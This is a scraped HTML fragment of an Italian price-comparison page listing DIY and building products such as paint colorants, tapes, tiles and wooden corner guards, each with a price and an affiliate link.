			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-593A2P" data-title="Casa - Anthology marble velvet lappato plus 59x59 1,044 mq - emilceramica" href="https://www.awin1.com/pclick.php?p=41653279900&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-8016326163901">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/acquastilla-116390-codino-di-canapa-per-uso-idraulico--multicolore---acquastilla-288753">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/nastro-in-ptfe-nastro-in-ptfe-per-tenuta-filetti-1-2-spessore-mm0076-lunghezza-m12-a-norme-bs7786-per-acqua-potabile-L-6548799-86600283_1.jpg" alt="116390 Codino di Canapa per Uso Idraulico, Multicolore - Acquastilla" title="116390 Codino di Canapa per Uso Idraulico, Multicolore - Acquastilla" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/acquastilla-116390-codino-di-canapa-per-uso-idraulico--multicolore---acquastilla-288753" class="title">116390 Codino di Canapa per Uso Idraulico, Multicolore - Acquastilla</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 20,15</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-8016326163901" data-title="116390 Codino di Canapa per Uso Idraulico, Multicolore - Acquastilla" href="https://www.awin1.com/pclick.php?p=37905566025&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-KE08">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/saratoga-colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-verde-vivo-867037">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-L-1866743-14982654_1.jpg" alt="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Verde Vivo" title="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Verde Vivo" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/saratoga-colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-verde-vivo-867037" class="title">Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Verde Vivo</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 9,21</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-KE08" data-title="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Verde Vivo" href="https://www.awin1.com/pclick.php?p=37639605519&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-KE06">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/saratoga-colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-blu-110341">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-L-1866743-14982647_1.jpg" alt="Colorante per Idropitture e Smalti iKOLORINI 40 ml SARATOGA Blu" title="Colorante per Idropitture e Smalti iKOLORINI 40 ml SARATOGA Blu" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/saratoga-colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-blu-110341" class="title">Colorante per Idropitture e Smalti iKOLORINI 40 ml SARATOGA Blu</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 9,21</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-KE06" data-title="Colorante per Idropitture e Smalti iKOLORINI 40 ml SARATOGA Blu" href="https://www.awin1.com/pclick.php?p=42520520901&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-KE12">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/saratoga-colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-violetto-617812">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-L-1866743-14982655_1.jpg" alt="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Violetto" title="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Violetto" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/saratoga-colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-violetto-617812" class="title">Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Violetto</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 9,21</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-KE12" data-title="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Violetto" href="https://www.awin1.com/pclick.php?p=37639592146&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-KE11">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/saratoga-colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-verde-ossido-640042">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-L-1866743-14982653_1.jpg" alt="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Verde Ossido" title="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Verde Ossido" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/saratoga-colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-verde-ossido-640042" class="title">Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Verde Ossido</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 9,21</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-KE11" data-title="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Verde Ossido" href="https://www.awin1.com/pclick.php?p=37639595287&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-KE10">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/saratoga-colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-rosso-ossido-737251">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-L-1866743-14982651_1.jpg" alt="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Rosso Ossido" title="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Rosso Ossido" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/saratoga-colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-rosso-ossido-737251" class="title">Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Rosso Ossido</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 9,21</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-KE10" data-title="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Rosso Ossido" href="https://www.awin1.com/pclick.php?p=37639590435&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-57387-00001-01">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/idroweb-tesa---film-nastro-trasparente-torre-10pz--m-33x15mm-cf-1-0-228034">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/tesa-57387-00001-00-nastro-adesivo-da-cancelleria-33-m-trasparente-10-pezzoi-L-1349558-57105151_1.jpg" alt="Tesa - film nastro trasparente torre 10PZ. M.33X15MM cf 1,0" title="Tesa - film nastro trasparente torre 10PZ. M.33X15MM cf 1,0" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/idroweb-tesa---film-nastro-trasparente-torre-10pz--m-33x15mm-cf-1-0-228034" class="title">Tesa - film nastro trasparente torre 10PZ. M.33X15MM cf 1,0</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 12,88</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-57387-00001-01" data-title="Tesa - film nastro trasparente torre 10PZ. M.33X15MM cf 1,0" href="https://www.awin1.com/pclick.php?p=35985592321&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-KE01">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/saratoga-colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-giallo-ossido-103385">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-L-1866743-14982650_1.jpg" alt="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Giallo Ossido" title="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Giallo Ossido" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/saratoga-colorante-per-idropitture-e-smalti-ikolorini-40-ml-saratoga-giallo-ossido-103385" class="title">Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Giallo Ossido</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 9,21</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-KE01" data-title="Colorante per Idropitture e Smalti iKOLORINI 40 ml Saratoga Giallo Ossido" href="https://www.awin1.com/pclick.php?p=37639591680&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-SUPER88-38X33">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/3m-3m-3m-super88-38x33-nastro-isolante-scotch®-nero-(l-x-l)-33-m-x-38-mm-1-pz--820567">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/3m-super88-38x33-nastro-isolante-scotch-nero-l-x-l-33-m-x-38-mm-1-rotoloi-L-2608138-10637300_1.jpg" alt="3M 3M SUPER88-38X33 Nastro isolante Scotch® Nero (L x L) 33 m x 38 mm 1 pz." title="3M 3M SUPER88-38X33 Nastro isolante Scotch® Nero (L x L) 33 m x 38 mm 1 pz." onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/3m-3m-3m-super88-38x33-nastro-isolante-scotch®-nero-(l-x-l)-33-m-x-38-mm-1-pz--820567" class="title">3M 3M SUPER88-38X33 Nastro isolante Scotch® Nero (L x L) 33 m x 38 mm 1 pz.</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 27,99</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-SUPER88-38X33" data-title="3M 3M SUPER88-38X33 Nastro isolante Scotch® Nero (L x L) 33 m x 38 mm 1 pz." href="https://www.awin1.com/pclick.php?p=43489117323&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-3239913213017">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/syntilor-detergente-preparatore-per-cemento-0-5-lt-427538">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/detergente-preparatore-per-cemento-05-lt-L-5035314-10557161_1.jpg" alt="Detergente preparatore per cemento 0.5 lt" title="Detergente preparatore per cemento 0.5 lt" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/syntilor-detergente-preparatore-per-cemento-0-5-lt-427538" class="title">Detergente preparatore per cemento 0.5 lt</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 10,25</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-3239913213017" data-title="Detergente preparatore per cemento 0.5 lt" href="https://www.awin1.com/pclick.php?p=41193604832&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-27770CAP">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/idroweb-colorante-kolor-one-ml-20-n-203-blu-010670">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/colorante-kolor-one-ml20-n203-blu-L-26720923-151222444_1.jpg" alt="Colorante kolor one ml.20 n.203 blu" title="Colorante kolor one ml.20 n.203 blu" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/idroweb-colorante-kolor-one-ml-20-n-203-blu-010670" class="title">Colorante kolor one ml.20 n.203 blu</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 19,04</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-27770CAP" data-title="Colorante kolor one ml.20 n.203 blu" href="https://www.awin1.com/pclick.php?p=38143025856&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-VET02-5003">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/dakota-vetrocemento-vetromattone-mattone-in-vetro-ondulato-trasparente-19x9x8-cm--531315">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/vetrocemento-vetromattone-mattone-in-vetro-ondulato-trasparente-19x9x8-cm-L-1866743-10522675_1.jpg" alt="Vetrocemento vetromattone mattone in vetro ondulato trasparente 19X9X8 cm." title="Vetrocemento vetromattone mattone in vetro ondulato trasparente 19X9X8 cm." onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/dakota-vetrocemento-vetromattone-mattone-in-vetro-ondulato-trasparente-19x9x8-cm--531315" class="title">Vetrocemento vetromattone mattone in vetro ondulato trasparente 19X9X8 cm.</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 5,70</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-VET02-5003" data-title="Vetrocemento vetromattone mattone in vetro ondulato trasparente 19X9X8 cm." href="https://www.awin1.com/pclick.php?p=33802228387&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-DMSBNC-LC">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/herberia-herberia---listello-greca-in-ceramica-per-rivestimento-crocus-6x20-063841">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/listello-greca-in-ceramica-per-rivestimento-crocus-6x20-herberia-L-1866743-14982448_1.jpg" alt="Herberia - listello greca in ceramica per rivestimento crocus 6X20" title="Herberia - listello greca in ceramica per rivestimento crocus 6X20" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/herberia-herberia---listello-greca-in-ceramica-per-rivestimento-crocus-6x20-063841" class="title">Herberia - listello greca in ceramica per rivestimento crocus 6X20</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 2,38</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-DMSBNC-LC" data-title="Herberia - listello greca in ceramica per rivestimento crocus 6X20" href="https://www.awin1.com/pclick.php?p=39867869229&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-EG405">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/idea-ceramica-matita-torello-sigaro-mexico-rosa-cm--5x20-idea-ceramica-003425">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/matita-torello-sigaro-mexico-rosa-cm-5x20-idea-ceramica-L-1866743-14982441_1.jpg" alt="Matita torello sigaro mexico rosa cm. 5x20 Idea Ceramica" title="Matita torello sigaro mexico rosa cm. 5x20 Idea Ceramica" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/idea-ceramica-matita-torello-sigaro-mexico-rosa-cm--5x20-idea-ceramica-003425" class="title">Matita torello sigaro mexico rosa cm. 5x20 Idea Ceramica</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 3,51</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-EG405" data-title="Matita torello sigaro mexico rosa cm. 5x20 Idea Ceramica" href="https://www.awin1.com/pclick.php?p=37905567606&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-466051">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/eac-eac---paraspigoli-in-legno-28x28-mm---finitura-rovere-20-aste-da-3-mt--660300">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/paraspigoli-in-legno-28x28-mm-finitura-rovere-20-aste-da-3-mt-L-261972-1486939_1.jpg" alt="EAC - Paraspigoli in legno 28x28 mm - Finitura Rovere 20 aste da 3 mt." title="EAC - Paraspigoli in legno 28x28 mm - Finitura Rovere 20 aste da 3 mt." onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/eac-eac---paraspigoli-in-legno-28x28-mm---finitura-rovere-20-aste-da-3-mt--660300" class="title">EAC - Paraspigoli in legno 28x28 mm - Finitura Rovere 20 aste da 3 mt.</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 183,62</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-466051" data-title="EAC - Paraspigoli in legno 28x28 mm - Finitura Rovere 20 aste da 3 mt." href="https://www.awin1.com/pclick.php?p=35645399192&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-466050">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/eac-paraspigoli-in-legno-28x28-mm---finitura-noce-20-aste-da-3-mt--408402">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/paraspigoli-in-legno-28x28-mm-finitura-noce-20-aste-da-3-mt-L-261972-1486938_1.jpg" alt="Paraspigoli in legno 28x28 mm - Finitura Noce 20 aste da 3 mt." title="Paraspigoli in legno 28x28 mm - Finitura Noce 20 aste da 3 mt." onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/eac-paraspigoli-in-legno-28x28-mm---finitura-noce-20-aste-da-3-mt--408402" class="title">Paraspigoli in legno 28x28 mm - Finitura Noce 20 aste da 3 mt.</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 183,62</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-466050" data-title="Paraspigoli in legno 28x28 mm - Finitura Noce 20 aste da 3 mt." href="https://www.awin1.com/pclick.php?p=35645928451&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-perdtdis2t">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/perel-dispenser-nastro-imballaggio-+-2-rotoli-nastro-imballaggio-(50-mm-x-50-m)-770272">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/strumento-land-dtdis2t-bopp-dispenser-per-nastro-adesivo-da-2rotoli-L-18360913-57346675_1.jpg" alt="Dispenser nastro imballaggio + 2 rotoli nastro imballaggio (50 mm x 50 m)" title="Dispenser nastro imballaggio + 2 rotoli nastro imballaggio (50 mm x 50 m)" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/perel-dispenser-nastro-imballaggio-+-2-rotoli-nastro-imballaggio-(50-mm-x-50-m)-770272" class="title">Dispenser nastro imballaggio + 2 rotoli nastro imballaggio (50 mm x 50 m)</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 24,80</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
